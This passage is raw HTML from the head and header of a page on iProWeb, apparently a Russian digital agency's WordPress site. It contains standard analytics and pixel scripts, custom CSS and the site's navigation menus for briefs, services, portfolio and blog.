<link rel="apple-touch-icon" href="https://iproweb.org/wp-content/uploads/2015/09/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://iproweb.org/wp-content/uploads/2015/09/cropped-favicon-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.blog-grid-type-1 .blog-grid-image {
	display: none;
}

.contactpage_btn {
    width: 65% !important;
}

/* .site-header .site-branding .logo img {
    width: 70%;
}

.site-header.header-fixed .site-branding img {
    width: 70%;
} */

.mainpage_black_block a {
	color: #ffffff;
}

.mainpage_white_block a {
	color: #ffffff;
}

.textarea.val {
    width: 86% !important;
}

.payment_valuta {
	height: 50px !important;
}

.online_payment .select-holder:after {
	display: none !important;
}

.online_payment .flag{
	display: none !important;
}

.payment_price_valuta {
	display: flex;
}

.project-page .btn-link {
	padding-top: 20px;
}


.site-header.header-fixed .site-branding img {
    max-height: 35px !important;
}

.blog .grid-item.masonry-block {
    box-shadow: 0px 0px 1px 0px #ffffff;
}

.blog-grid-type-4:not(.without-media) .blog-grid-meta {
	display: none;
}

.blog-grid-type-4:not(.without-media) .blog-grid-content {
    top: 0px;
}

.razdelenie_strok {
	margin-top: 65px;
}

.clb-hamburger-nav .menu .nav-item div.sub-nav {
    min-width: 530px;
}

.vc_tta-color-white.vc_tta-style-modern .vc_tta-tab.vc_active>a {
    background: #ff9900 !important;
    color: #ffffff !important;
    border-color: #ff9900 !important;
}

.send_request_btn {
	  width: 340px;
    height: 65px;
    line-height: 35px;
    text-shadow: 0px 0px 0px;
    font-size: 18px;
	  margin-bottom: 15px;
}

.request_steps_header {
    background: orange;
    padding: 8px 10px;
    max-width: 505px;
}

.reklamapage_first_header {
    background: orange;
    padding: 8px 10px;
    max-width: 540px;
}

.target_page_form_box .forminator-label {
    color: #ffffff !important;
}

@media screen and (max-width: 768px) { 
	
.target_page_headline {
	font-size: 28px !important;
}
	
.reklamapage_first_header {
   margin-top: 0px;		
}
	
}

.dinamic_text_selected {
	
}

.hide_element {
	display: none !important;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
	(function (d, w, c) {
		(w[c] = w[c] || []).push(function() {
			try {
				w.yaCounter25003379 = new Ya.Metrika({
					id:25003379,
					clickmap:true,
					trackLinks:true,
					accurateTrackBounce:true,
					webvisor:true
				});
			} catch(e) { }
		});
		var n = d.getElementsByTagName("script")[0],
		s = d.createElement("script"),
		f = function () { n.parentNode.insertBefore(s, n); };
		s.type = "text/javascript";
		s.async = true;
		s.src = "https://mc.yandex.ru/metrika/watch.js";
		if (w.opera == "[object Opera]") {
			d.addEventListener("DOMContentLoaded", f, false);
		} else { f(); }
	})(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/25003379" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->


<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-KL248KZDTP"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-KL248KZDTP');
</script>

<!-- Facebook Pixel Code -->
<script>
	!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
		n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
		n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
		t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
			document,'script','//connect.facebook.net/en_US/fbevents.js');
		fbq('init', '1654055358193272');
		fbq('track', "PageView");
</script>
<noscript>
	<img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=1654055358193272&ev=PageView&noscript=1" />
</noscript>
<!-- End Facebook Pixel Code -->


<!-- Pixel Code for https://webvisor.iproweb.org/ -->
<script async src="https://webvisor.iproweb.org/pixel/AsZt1UAuWGaHgFgN"></script>
<!-- END Pixel Code -->

<!-- Pixel Code for https://notifier.iproweb.org/ -->
<script async src="https://notifier.iproweb.org/pixel/l8ciw53tvytov0k8t0qfu6h1of0samis"></script>
<!-- END Pixel Code -->


<script>UST_CT = [];UST = { s: Date.now(), addTag: function(tag) { UST_CT.push(tag) } };
(function() {var ust_s = document.createElement('STYLE');ust_s.id = 'ust_body_style';
ust_s.appendChild(document.createTextNode('body {visibility: hidden}'));document.head.appendChild(ust_s);})();
setTimeout(function(){ var el = document.getElementById('ust_body_style'); el && el.remove()}, 800);</script>
<script src="http://tracking.iproweb.org/server/ab/iproweb.org.ab.js?v=3.2.2" defer></script>
<script src="http://tracking.iproweb.org/server/ust.min.js?v=3.2.2" async></script>

	
</head>
<body class="wp-singular post-template-default single single-post postid-91911 single-format-standard wp-embed-responsive wp-theme-ipw theme-ipw woocommerce-no-js group-blog ohio-theme-1-0-0 with-header-1 with-spacer dark-scheme custom-cursor single-post-sidebar wpb-js-composer js-comp-ver-7.7.1 vc_responsive">
	
<div class="page-preloader hide" id="page-preloader">
		<div class="sk-circle sk-preloader">
				        <div class="sk-circle1 sk-child"></div>
				        <div class="sk-circle2 sk-child"></div>
				        <div class="sk-circle3 sk-child"></div>
				        <div class="sk-circle4 sk-child"></div>
				        <div class="sk-circle5 sk-child"></div>
				        <div class="sk-circle6 sk-child"></div>
				        <div class="sk-circle7 sk-child"></div>
				        <div class="sk-circle8 sk-child"></div>
				        <div class="sk-circle9 sk-child"></div>
				        <div class="sk-circle10 sk-child"></div>
				        <div class="sk-circle11 sk-child"></div>
				        <div class="sk-circle12 sk-child"></div>
				      </div></div>	     

	<a class="clb-scroll-top vc_hidden-xs" id="clb-scroll-top">
	<div class="clb-scroll-top-bar">
		<div class="scroll-track"></div>
	</div>
	<div class="clb-scroll-top-holder font-titles">
		Scroll to top	</div>
</a>	
    <div class="clb-social">
        <ul class="clb-social-holder font-titles icons"> 
            <li class="clb-social-holder-follow">Follow Us</li>
            <li class="clb-social-holder-dash">&ndash;</li>
                                                    <li><a target="_blank" href=" https://www.facebook.com/iproweb/" class="facebook"><i class='fab fa-facebook-f'></i> </a></li>
                                                                            <li><a target="_blank" href=" https://twitter.com/iproweb" class="twitter"><i class='fab fa-twitter'></i> </a></li>
                                                                            <li><a target="_blank" href=" https://www.instagram.com/iproweb/" class="instagram"><i class='fab fa-instagram'></i> </a></li>
                                                                            <li><a target="_blank" href=" https://vk.com/iproweb" class="vk"><i class='fab fa-vk'></i> </a></li>
                                                                            <li><a target="_blank" href=" https://www.linkedin.com/company/iproweb" class="linkedin"><i class='fab fa-linkedin'></i> </a></li>
                                                                            <li><a target="_blank" href=" https://www.behance.net/iProWeb" class="behance"><i class='fab fa-behance'></i> </a></li>
                                            </ul>
    </div>
	<div class="circle-cursor circle-cursor--outer"></div>
	<div class="circle-cursor circle-cursor--inner"></div>
	<div id="page" class="site">
		<a class="skip-link screen-reader-text" href="#main">Skip to content</a>
		
		

		
<header id="masthead" class="site-header header-1 both-types"
	 data-header-fixed="true"		 data-fixed-initial-offset="150">

	<div class="header-wrap page-container">
		<div class="header-wrap-inner">
			<div class="left-part">
									<div class="desktop-hamburger">
						
<!-- Fullscreen -->
<div class="clb-hamburger btn-round btn-round-light dark-mode-reset" tabindex="1">
	<i class="ion">
		<a href="#" class="clb-hamburger-holder" aria-controls="site-navigation" aria-expanded="false">
			<span class="_shape"></span>
			<span class="_shape"></span>
		</a>	
	</i>
</div>					</div>
													<div class="mobile-hamburger">
						
<!-- Fullscreen -->
<div class="clb-hamburger btn-round btn-round-light dark-mode-reset" tabindex="1">
	<i class="ion">
		<a href="#" class="clb-hamburger-holder" aria-controls="site-navigation" aria-expanded="false">
			<span class="_shape"></span>
			<span class="_shape"></span>
		</a>	
	</i>
</div>					</div>
								
<div class="site-branding">
	<a class="site-title font-titles" href="https://iproweb.org/" rel="home">
		<div class="logo with-mobile">
							<img src="https://iproweb.org/wp-content/uploads/2020/08/iproweb_logo_oficial-white.png" class=" main-logo"  srcset="https://iproweb.org/wp-content/uploads/2020/08/iproweb_logo_oficial-white.png 2x" alt="iProWeb" >
				
															<img src="https://iproweb.org/wp-content/uploads/2020/08/iproweb_logo_oficial-white.png" class=" dark-scheme-logo"  srcset="https://iproweb.org/wp-content/uploads/2020/08/iproweb_logo_oficial-white.png 2x" alt="iProWeb" >
									
					</div>
		<div class="fixed-logo">
							<img src="https://iproweb.org/wp-content/uploads/2020/08/iproweb_logo_oficial-white.png"  srcset="https://iproweb.org/wp-content/uploads/2020/08/iproweb_logo_oficial-white.png 2x" alt="iProWeb">
					</div>
				<div class="mobile-logo">
			<img src="https://iproweb.org/wp-content/uploads/2020/08/iproweb_logo_oficial-white.png" class=" main-logo" alt="iProWeb">

												<img src="https://iproweb.org/wp-content/uploads/2020/08/iproweb_logo_oficial-white.png" class=" dark-scheme-logo" alt="iProWeb">
							
		</div>
						<div class="fixed-mobile-logo">
			<img src="https://iproweb.org/wp-content/uploads/2020/08/iproweb_logo_oficial-white.png" class="" alt="iProWeb">
		</div>
				<div class="for-onepage">
			<span class="dark hidden">
									<img src="https://iproweb.org/wp-content/uploads/2020/08/iproweb_logo_oficial.png"  srcset="https://iproweb.org/wp-content/uploads/2020/08/iproweb_logo_oficial.png 2x" alt="iProWeb">
							</span>
			<span class="light hidden">
									<img src="https://iproweb.org/wp-content/uploads/2020/08/iproweb_logo_oficial-white.png"  srcset="https://iproweb.org/wp-content/uploads/2020/08/iproweb_logo_oficial-white.png 2x" alt="iProWeb">
							</span>
		</div>
	</a>
</div>	
			</div>

	        <div class="right-part">
	            
<nav id="site-navigation" class="main-nav with-mobile-menu">

    <!-- Mobile overlay -->
    <div class="mbl-overlay menu-mbl-overlay">
        <div class="mbl-overlay-bg"></div>

        <!-- Close bar -->
        <div class="close-bar text-left">
            <div class="btn-round btn-round-light clb-close" tabindex="0">
                <i class="ion ion-md-close"></i>
            </div>

            <!-- Search -->
            
	<a class="search-global btn-round btn-round-light" tabindex="1" data-nav-search="true">
		<i class="icon ion ion-md-search brand-color-hover-i"></i>
	</a>
        </div>
        <div class="mbl-overlay-container">

            <!-- Navigation -->
            <div id="mega-menu-wrap" class="main-nav-container">

                <ul id="primary-menu" class="menu"><li id="nav-menu-item-86567-696ff9e0e7223" class="mega-menu-item nav-item menu-item-depth-0 "><a href="https://iproweb.org/" class="menu-link main-menu-link item-title"><span>Главная</span></a></li>
<li id="nav-menu-item-6379-696ff9e0e72fe" class="mega-menu-item nav-item menu-item-depth-0 has-submenu "><a href="https://iproweb.org/brify-dlya-zapolneniya/" class="menu-link main-menu-link item-title"><span>Брифы</span><div class="has-submenu-icon"><i class="menu-plus ion ion-md-add"></i></div></a>
<div class="sub-nav"><ul class="menu-depth-1 sub-menu sub-nav-group" >
	<li id="nav-menu-item-88355-696ff9e0e73ba" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="/brify-dlya-zapolneniya/#brief_for_digital_services" class="menu-link sub-menu-link"><span>Бриф на Digital услуги</span></a></li>
	<li id="nav-menu-item-87116-696ff9e0e745a" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="/brify-dlya-zapolneniya/#brief_na_site" class="menu-link sub-menu-link"><span>Бриф на сайт</span></a></li>
	<li id="nav-menu-item-88356-696ff9e0e74f5" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="/brify-dlya-zapolneniya/#brief_na_smm" class="menu-link sub-menu-link"><span>Бриф на SMM услуги</span></a></li>
	<li id="nav-menu-item-87117-696ff9e0e758e" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="/brify-dlya-zapolneniya/#brief_na_reklamu" class="menu-link sub-menu-link"><span>Бриф на запуск рекламы</span></a></li>
	<li id="nav-menu-item-87118-696ff9e0e7618" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="/brify-dlya-zapolneniya/#brief_na_logo" class="menu-link sub-menu-link"><span>Бриф на разработку лого</span></a></li>
	<li id="nav-menu-item-87119-696ff9e0e76b3" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="/brify-dlya-zapolneniya/#brif_to_sales_copyright" class="menu-link sub-menu-link"><span>Бриф на продающий копирайтинг</span></a></li>
	<li id="nav-menu-item-88288-696ff9e0e7775" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="/brify-dlya-zapolneniya/#chatbot_brief" class="menu-link sub-menu-link"><span>Бриф на разработку чат-бота</span></a></li>
</ul></div>
</li>
<li id="nav-menu-item-3834-696ff9e0e7958" class="mega-menu-item nav-item menu-item-depth-0 has-submenu "><a href="https://iproweb.org/uslugi/" class="menu-link main-menu-link item-title"><span>Услуги</span><div class="has-submenu-icon"><i class="menu-plus ion ion-md-add"></i></div></a>
<div class="sub-nav"><ul class="menu-depth-1 sub-menu sub-nav-group" >
	<li id="nav-menu-item-88070-696ff9e0e7a18" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://iproweb.org/services_cat/reklama-i-prodvizhenie/" class="menu-link sub-menu-link"><span>Реклама и продвижение</span></a></li>
	<li id="nav-menu-item-88069-696ff9e0e7ad0" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://iproweb.org/services_cat/razvitie-sajtov-i-podderzhka/" class="menu-link sub-menu-link"><span>Развитие сайтов и поддержка</span></a></li>
	<li id="nav-menu-item-88065-696ff9e0e7b97" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://iproweb.org/services_cat/brending-i-kommunikatsiya/" class="menu-link sub-menu-link"><span>Брендинг и коммуникация</span></a></li>
	<li id="nav-menu-item-88066-696ff9e0e7c4d" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://iproweb.org/services_cat/kreativ-i-digital/" class="menu-link sub-menu-link"><span>Креатив и digital</span></a></li>
	<li id="nav-menu-item-88067-696ff9e0e7cf3" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://iproweb.org/services_cat/nestandartnye-proekty/" class="menu-link sub-menu-link"><span>Нестандартные проекты</span></a></li>
</ul></div>
</li>
<li id="nav-menu-item-86531-696ff9e0e7da9" class="mega-menu-item nav-item menu-item-depth-0 "><a href="https://iproweb.org/portfolio/" class="menu-link main-menu-link item-title"><span>Портфолио</span></a></li>
<li id="nav-menu-item-87120-696ff9e0e7e5f" class="mega-menu-item nav-item menu-item-depth-0 has-submenu "><a href="https://iproweb.org/about-us/" class="menu-link main-menu-link item-title"><span>О нас</span><div class="has-submenu-icon"><i class="menu-plus ion ion-md-add"></i></div></a>
<div class="sub-nav"><ul class="menu-depth-1 sub-menu sub-nav-group" >
	<li id="nav-menu-item-86633-696ff9e0e7efc" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://iproweb.org/about-us/" class="menu-link sub-menu-link"><span>Про нашу команду</span></a></li>
	<li id="nav-menu-item-87084-696ff9e0e7faf" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://iproweb.org/oplata/" class="menu-link sub-menu-link"><span>Оплата за услуги</span></a></li>
	<li id="nav-menu-item-87083-696ff9e0e8049" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://iproweb.org/privacy-policy/" class="menu-link sub-menu-link"><span>Политика конфиденциальности</span></a></li>
</ul></div>
</li>
<li id="nav-menu-item-86546-696ff9e0e8102" class="mega-menu-item nav-item menu-item-depth-0 "><a href="https://iproweb.org/blog/" class="menu-link main-menu-link item-title"><span>Блог</span></a></li>
<li id="nav-menu-item-86533-696ff9e0e81c7" class="mega-menu-item nav-item menu-item-depth-0 "><a href="https://iproweb.org/kontakty/" class="menu-link main-menu-link item-title"><span>Контакты</span></a></li>
<li id="nav-menu-item-86582-696ff9e0e8286" class="mega-menu-item nav-item menu-item-depth-0 "><a target="_blank" href="https://iproweb.org/presentation/main.pdf" class="menu-link main-menu-link item-title"><span>Презентация</span></a></li>
</ul><ul id="mobile-menu" class="mobile-menu"><li id="nav-menu-item-86567-696ff9e0e9d06" class="mega-menu-item nav-item menu-item-depth-0 "><a href="https://iproweb.org/" class="menu-link main-menu-link item-title"><span>Главная</span></a></li>
<li id="nav-menu-item-6379-696ff9e0e9dad" class="mega-menu-item nav-item menu-item-depth-0 has-submenu "><a href="https://iproweb.org/brify-dlya-zapolneniya/" class="menu-link main-menu-link item-title"><span>Брифы</span><div class="has-submenu-icon"><i class="menu-plus ion ion-md-add"></i></div></a>
<div class="sub-nav"><ul class="menu-depth-1 sub-menu sub-nav-group" >
	<li id="nav-menu-item-88355-696ff9e0e9df4" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="/brify-dlya-zapolneniya/#brief_for_digital_services" class="menu-link sub-menu-link"><span>Бриф на Digital услуги</span></a></li>
	<li id="nav-menu-item-87116-696ff9e0e9e30" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="/brify-dlya-zapolneniya/#brief_na_site" class="menu-link sub-menu-link"><span>Бриф на сайт</span></a></li>
	<li id="nav-menu-item-88356-696ff9e0e9e66" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="/brify-dlya-zapolneniya/#brief_na_smm" class="menu-link sub-menu-link"><span>Бриф на SMM услуги</span></a></li>
	<li id="nav-menu-item-87117-696ff9e0e9eaa" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="/brify-dlya-zapolneniya/#brief_na_reklamu" class="menu-link sub-menu-link"><span>Бриф на запуск рекламы</span></a></li>
	<li id="nav-menu-item-87118-696ff9e0e9ee0" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="/brify-dlya-zapolneniya/#brief_na_logo" class="menu-link sub-menu-link"><span>Бриф на разработку лого</span></a></li>
	<li id="nav-menu-item-87119-696ff9e0e9f14" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="/brify-dlya-zapolneniya/#brif_to_sales_copyright" class="menu-link sub-menu-link"><span>Бриф на продающий копирайтинг</span></a></li>
	<li id="nav-menu-item-88288-696ff9e0e9f47" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="/brify-dlya-zapolneniya/#chatbot_brief" class="menu-link sub-menu-link"><span>Бриф на разработку чат-бота</span></a></li>
</ul></div>
</li>
<li id="nav-menu-item-3834-696ff9e0e9f87" class="mega-menu-item nav-item menu-item-depth-0 has-submenu "><a href="https://iproweb.org/uslugi/" class="menu-link main-menu-link item-title"><span>Услуги</span><div class="has-submenu-icon"><i class="menu-plus ion ion-md-add"></i></div></a>
<div class="sub-nav"><ul class="menu-depth-1 sub-menu sub-nav-group" >
	<li id="nav-menu-item-88070-696ff9e0e9fbe" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://iproweb.org/services_cat/reklama-i-prodvizhenie/" class="menu-link sub-menu-link"><span>Реклама и продвижение</span></a></li>
	<li id="nav-menu-item-88069-696ff9e0e9ff2" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://iproweb.org/services_cat/razvitie-sajtov-i-podderzhka/" class="menu-link sub-menu-link"><span>Развитие сайтов и поддержка</span></a></li>
	<li id="nav-menu-item-88065-696ff9e0ea024" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://iproweb.org/services_cat/brending-i-kommunikatsiya/" class="menu-link sub-menu-link"><span>Брендинг и коммуникация</span></a></li>
	<li id="nav-menu-item-88066-696ff9e0ea056" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://iproweb.org/services_cat/kreativ-i-digital/" class="menu-link sub-menu-link"><span>Креатив и digital</span></a></li>
	<li id="nav-menu-item-88067-696ff9e0ea086" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://iproweb.org/services_cat/nestandartnye-proekty/" class="menu-link sub-menu-link"><span>Нестандартные проекты</span></a></li>
</ul></div>
</li>
<li id="nav-menu-item-86531-696ff9e0ea0db" class="mega-menu-item nav-item menu-item-depth-0 "><a href="https://iproweb.org/portfolio/" class="menu-link main-menu-link item-title"><span>Портфолио</span></a></li>
<li id="nav-menu-item-87120-696ff9e0ea117" class="mega-menu-item nav-item menu-item-depth-0 has-submenu "><a href="https://iproweb.org/about-us/" class="menu-link main-menu-link item-title"><span>О нас</span><div class="has-submenu-icon"><i class="menu-plus ion ion-md-add"></i></div></a>
<div class="sub-nav"><ul class="menu-depth-1 sub-menu sub-nav-group" >
	<li id="nav-menu-item-86633-696ff9e0ea14c" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://iproweb.org/about-us/" class="menu-link sub-menu-link"><span>Про нашу команду</span></a></li>
	<li id="nav-menu-item-87084-696ff9e0ea17f" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://iproweb.org/oplata/" class="menu-link sub-menu-link"><span>Оплата за услуги</span></a></li>
	<li id="nav-menu-item-87083-696ff9e0ea1b1" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://iproweb.org/privacy-policy/" class="menu-link sub-menu-link"><span>Политика конфиденциальности</span></a></li>
</ul></div>
</li>
<li id="nav-menu-item-86546-696ff9e0ea1e8" class="mega-menu-item nav-item menu-item-depth-0 "><a href="https://iproweb.org/blog/" class="menu-link main-menu-link item-title"><span>Блог</span></a></li>
<li id="nav-menu-item-86533-696ff9e0ea299" class="mega-menu-item nav-item menu-item-depth-0 "><a href="https://iproweb.org/kontakty/" class="menu-link main-menu-link item-title"><span>Контакты</span></a></li>
<li id="nav-menu-item-86582-696ff9e0ea330" class="mega-menu-item nav-item menu-item-depth-0 "><a target="_blank" href="https://iproweb.org/presentation/main.pdf" class="menu-link main-menu-link item-title"><span>Презентация</span></a></li>
</ul>            </div>

            <!-- Copyright -->
            <div class="copyright">
                © 2020, iProWeb digital agency. Сделано с большим упорством нашей командой)                <br>
                Все права защищены. <img class="alignleft wp-image-87087" src="https://iproweb.org/wp-content/uploads/2020/09/Platezhnye-sistemy-300x69.png" alt="" width="130" height="30" />            </div>
            
            
            
            <!-- Social links -->
                    </div>

        <!-- Mobile social icons -->
        
    <div class="clb-social">
        <ul class="clb-social-holder font-titles icons"> 
            <li class="clb-social-holder-follow">Follow Us</li>
            <li class="clb-social-holder-dash">&ndash;</li>
                                                    <li><a target="_blank" href=" https://www.facebook.com/iproweb/" class="facebook"><i class='fab fa-facebook-f'></i> </a></li>
                                                                            <li><a target="_blank" href=" https://twitter.com/iproweb" class="twitter"><i class='fab fa-twitter'></i> </a></li>
                                                                            <li><a target="_blank" href=" https://www.instagram.com/iproweb/" class="instagram"><i class='fab fa-instagram'></i> </a></li>
                                                                            <li><a target="_blank" href=" https://vk.com/iproweb" class="vk"><i class='fab fa-vk'></i> </a></li>
                                                                            <li><a target="_blank" href=" https://www.linkedin.com/company/iproweb" class="linkedin"><i class='fab fa-linkedin'></i> </a></li>
                                                                            <li><a target="_blank" href=" https://www.behance.net/iProWeb" class="behance"><i class='fab fa-behance'></i> </a></li>
                                            </ul>
    </div>
    </div>
</nav>
	            
	            

<ul class="menu-optional">
	<li class="btn-optional-holder">
			</li>
			<li>
			
	<a class="search-global btn-round btn-round-light" tabindex="1" data-nav-search="true">
		<i class="icon ion ion-md-search brand-color-hover-i"></i>
	</a>
		</li>
					</ul>

								
	            <div class="close-menu"></div>
	        </div>
    	</div>
	</div>
</header>

<div class="clb-popup clb-hamburger-nav">
    <div class="close-bar text-left">
        <div class="btn-round clb-close" tabindex="0">
            <i class="ion ion-md-close"></i>
        </div>
    </div>
    <div class="clb-hamburger-nav-holder">
        <ul id="secondary-menu" class="menu"><li id="nav-menu-item-86567-696ff9e0ed635" class="mega-menu-item nav-item menu-item-depth-0 "><a href="https://iproweb.org/" class="menu-link main-menu-link item-title"><span>Главная</span></a></li>
<li id="nav-menu-item-6379-696ff9e0ed697" class="mega-menu-item nav-item menu-item-depth-0 has-submenu "><a href="https://iproweb.org/brify-dlya-zapolneniya/" class="menu-link main-menu-link item-title"><span>Брифы</span><div class="has-submenu-icon"><i class="menu-plus ion ion-md-add"></i></div></a>
<div class="sub-nav"><ul class="menu-depth-1 sub-menu sub-nav-group" >
	<li id="nav-menu-item-88355-696ff9e0ed705" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="/brify-dlya-zapolneniya/#brief_for_digital_services" class="menu-link sub-menu-link"><span>Бриф на Digital услуги</span></a></li>
	<li id="nav-menu-item-87116-696ff9e0ed743" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="/brify-dlya-zapolneniya/#brief_na_site" class="menu-link sub-menu-link"><span>Бриф на сайт</span></a></li>
	<li id="nav-menu-item-88356-696ff9e0ed779" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="/brify-dlya-zapolneniya/#brief_na_smm" class="menu-link sub-menu-link"><span>Бриф на SMM услуги</span></a></li>
	<li id="nav-menu-item-87117-696ff9e0ed7ae" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="/brify-dlya-zapolneniya/#brief_na_reklamu" class="menu-link sub-menu-link"><span>Бриф на запуск рекламы</span></a></li>
	<li id="nav-menu-item-87118-696ff9e0ed7e3" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="/brify-dlya-zapolneniya/#brief_na_logo" class="menu-link sub-menu-link"><span>Бриф на разработку лого</span></a></li>
	<li id="nav-menu-item-87119-696ff9e0ed816" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="/brify-dlya-zapolneniya/#brif_to_sales_copyright" class="menu-link sub-menu-link"><span>Бриф на продающий копирайтинг</span></a></li>
	<li id="nav-menu-item-88288-696ff9e0ed849" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="/brify-dlya-zapolneniya/#chatbot_brief" class="menu-link sub-menu-link"><span>Бриф на разработку чат-бота</span></a></li>
</ul></div>
</li>
<li id="nav-menu-item-3834-696ff9e0ed888" class="mega-menu-item nav-item menu-item-depth-0 has-submenu "><a href="https://iproweb.org/uslugi/" class="menu-link main-menu-link item-title"><span>Услуги</span><div class="has-submenu-icon"><i class="menu-plus ion ion-md-add"></i></div></a>
<div class="sub-nav"><ul class="menu-depth-1 sub-menu sub-nav-group" >
	<li id="nav-menu-item-88070-696ff9e0ed8bf" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://iproweb.org/services_cat/reklama-i-prodvizhenie/" class="menu-link sub-menu-link"><span>Реклама и продвижение</span></a></li>
	<li id="nav-menu-item-88069-696ff9e0ed8f1" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://iproweb.org/services_cat/razvitie-sajtov-i-podderzhka/" class="menu-link sub-menu-link"><span>Развитие сайтов и поддержка</span></a></li>
	<li id="nav-menu-item-88065-696ff9e0ed94a" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://iproweb.org/services_cat/brending-i-kommunikatsiya/" class="menu-link sub-menu-link"><span>Брендинг и коммуникация</span></a></li>
	<li id="nav-menu-item-88066-696ff9e0ed97c" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://iproweb.org/services_cat/kreativ-i-digital/" class="menu-link sub-menu-link"><span>Креатив и digital</span></a></li>
